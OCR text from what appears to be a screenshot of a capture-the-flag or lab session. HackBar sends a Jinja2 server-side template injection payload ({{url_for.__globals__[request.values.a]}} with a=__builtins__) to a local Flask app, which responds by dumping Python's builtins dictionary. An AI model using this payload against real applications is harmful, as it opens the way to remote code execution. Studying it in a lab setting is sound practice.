 Hello, {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other obj
`nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_fr
'__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinIm
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-
function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>,
'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <b
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:5000/?name={{url_for.__globals__[request.values.a]}}
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=__builtins__